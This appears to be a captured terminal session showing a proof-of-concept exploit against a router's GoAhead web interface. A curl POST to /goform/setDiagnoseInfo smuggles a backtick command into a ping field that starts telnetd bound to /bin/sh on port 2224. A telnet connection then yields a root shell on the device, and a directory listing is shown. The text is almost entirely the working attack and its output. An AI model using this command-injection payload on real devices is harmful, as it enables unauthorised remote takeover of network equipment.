 zzq@zzq-virtual-machine:~/1_cve$ telnet 192.168.0.254 2224
Trying 192.168.0.254...
telnet: Unable to connect to remote host: Connection refused
zzq@zzq-virtual-machine:~/1_cve$ curl -i -X POST http://192.168.0.254/goform/set
DiagnoseInfo -d cmd='ping+`telnetd -p 2224 -l /bin/sh`' --referer "Referer: http
://192.168.0.254/system_checktool.asp" --cookie "w9v1_user=admin"
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Mon Mar 15 10:26:26 2021
Transfer-Encoding: chunked
Connection: keep-alive
Content-Type: text/html
{"msg":""}zzq@zzq-virtual-machinetelnet 192.168.0.254 2224
Trying 192.168.0.254...
Connected to 192.168.0.254.
Escape character is '^]'.
~ # ls
bin etc lib sbin usr webroot_ro
debug etc_ro mnt sys var
dev init proc tmp webroot
~ #
method='post'